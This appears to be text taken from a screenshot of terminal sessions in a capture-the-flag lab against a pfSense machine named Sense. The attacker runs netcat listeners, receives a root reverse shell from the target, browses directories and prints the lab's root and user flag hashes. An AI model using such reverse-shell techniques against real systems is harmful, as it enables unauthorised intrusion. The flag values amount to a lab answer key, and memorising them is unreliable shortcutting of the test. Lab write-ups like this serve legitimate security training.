 root@kali: ~/sense (s... ⌘1
root@falafel: ~ (s... ⌘2
root@kali: ~/sense (... ⌘3
root@kali: ~/sense (... ⌘4
root@kali: ~/sense (... ⌘5
root@kali: ~/sense (ssh)
root@kali:~/sense# nc -nlvp 9001 < cmd
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:12641.
pfSense.localdomain
root@kali:~/sense#
root@kali: ~/sense (ssh)
root@kali:~/sense# nc -nlvp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:20408.
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cd /root
# ls
.cshrc
.first_time
.gitsync_merge.sample
.hushlogin
.login
.part_mount
.profile
.shrc
.tcshrc
root.txt
# cat root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
# cd /usr
# ls
bin
lib
lib32
libexec
local
obj
pbi
sbin
share
# cd /home
# ls
.snap
rohit
# cd rohit
# ls
.tcshrc
user.txt
# cat user.txt
8721327cc232073b40d27d9c17e7348b#
#